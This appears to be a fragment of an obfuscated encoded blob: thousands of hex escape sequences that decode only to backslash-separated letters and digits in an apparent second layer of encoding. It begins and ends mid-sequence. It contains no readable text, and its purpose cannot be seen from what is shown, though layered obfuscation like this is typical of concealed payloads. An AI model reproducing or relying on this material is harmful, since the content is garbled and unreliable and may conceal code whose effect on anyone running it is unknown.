39\x5C\x62\x5C\x68\x5C\x66\x5C\x62\x5C\x39\x5C\x65\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x39\x5C\x65\x5C\x70\x5C\x78\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x64\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x62\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x6B\x5C\x65\x5C\x72\x5C\x63\x5C\x39\x5C\x63\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x62\x5C\x63\x5C\x65\x5C\x72\x5C\x63\x5C\x63\x5C\x63\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x62\x5C\x39\x5C\x65\x5C\x70\x5C\x77\x5C\x74\x5C\x63\x5C\x63\x5C\x64\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x62\x5C\x68\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x62\x5C\x6A\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x62\x5C\x68\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x62\x5C\x6A\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x62\x5C\x68\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x62\x5C\x6A\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x62\x5C\x68\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x62\x5C\x6A\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x6E\x5C\x75\x5C\x63\x5C\x6C\x5C\x6C\x5C\x77\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x63\x5C\x62\x5C\x67\x5C\x44\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x62\x5C\x6B\x5C\x65\x5C\x41\x5C\x41\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x62\x5C\x67\x5C\x70\x5C\x66\x5C\x69\x5C\x65\x5C\x70\x5C\x78\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x62\x5C\x6C\x5C\x65\x5C\x70\x5C\x66\x5C\x69\x5C\x65\x5C\x70\x5C\x78\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x6A\x5C\x62\x5C\x73\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x62\x5C\x6C\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x62\x5C\x62\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x62\x5C\x67\x5C\x70\x5C\x77\x5C\x63\x5C\x6A\x5C\x68\x5C\x78\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x6A\x5C\x62\x5C\x73\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x62\x5C\x67\x5C\x70\x5C\x77\x5C\x74\x5C\x63\x5C\x6A\x5C\x62\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6B\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x62\x5C\x64\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x68\x5C\x39\x5C\x69\x5C\x73\x5C\x63\x5C\x6B\x5C\x6A\x5C\x6F\x5C\x63\x5C\x6A\x5C\x62\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x68\x5C\x65\x5C\x65\x5C\x6F\x5C\x70\x5C\x70\x5C\x51\x5C\x63\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x68\x5C\x39\x5C\x6A\x5C\x73\x5C\x63\x5C\x6B\x5C\x6A\x5C\x6F\x5C\x63\x5C\x6A\x5C\x62\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6B\x5C\x67\x5C\x65\x5C\x65\x5C\x6F\x5C\x70\x5C\x70\x5C\x51\x5C\x63\x5C\x74\x5C\x63\x5C\x6A\x5C\x62\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x64\x5C\x39\x5C\x65\x5C\x65\x5C\x6F\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6B\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x64\x5C\x69\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x62\x5C\x67\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x62\x5C\x64\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6B\x5C\x6C\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x65\x5C\x70\x5C\x74\x5C\x63\x5C\x6A\x5C\x62\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x64\x5C\x39\x5C\x65\x5C\x65\x5C\x6F\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6B\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x64\x5C\x68\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x62\x5C\x67\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x62\x5C\x64\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x64\x5C\x63\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x63\x5C\x63\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x6B\x5C\x62\x5C\x73\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x64\x5C\x69\x5C\x65\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x6A\x5C\x6C\x5C\x73\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x64\x5C\x68\x5C\x65\x5C\x70\x5C\x74\x5C\x63\x5C\x6B\x5C\x62\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x63\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x67\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x64\x5C\x6A\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x64\x5C\x6B\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x39\x5C\x39\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x64\x5C\x6C\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x64\x5C\x62\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x64\x5C\x64\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x63\x5C\x69\x5C\x67\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x64\x5C\x67\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x64\x5C\x62\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x64\x5C\x64\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x63\x5C\x69\x5C\x67\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x64\x5C\x67\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x67\x5C\x69\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x67\x5C\x69\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x65\x5C\x77\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x68\x5C\x68\x5C\x69\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x69\x5C\x65\x5C\x70\x5C\x78\x5C\x63\x5C\x63\x5C\x64\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x67\x5C\x6B\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x67\x5C\x39\x5C\x65\x5C\x6D\x5C\x63\x5C\x39\x5C\x67\x5C\x6F\x5C\x63\x5C\x64\x5C\x6B\x5C\x70\x5C\x78\x5C\x63\x5C\x6B\x5C\x62\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x67\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x69\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x67\x5C\x63\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x75\x5C\x63\x5C\x64\x5C\x6B\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x67\x5C\x68\x5C\x65\x5C\x65\x5C\x52\x5C\x68\x5C\x39\x5C\x69\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x6E\x5C\x75\x5C\x63\x5C\x64\x5C\x6B\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x67\x5C\x6A\x5C\x65\x5C\x65\x5C\x52\x5C\x68\x5C\x39\x5C\x6A\x5C\x77\x5C\x70\x5C\x77\x5C\x70\x5C\x74\x5C\x63\x5C\x63\x5C\x64\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x67\x5C\x64\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x39\x5C\x67\x5C\x6F\x5C\x70\x5C\x78\x5C\x63\x5C\x6B\x5C\x62\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6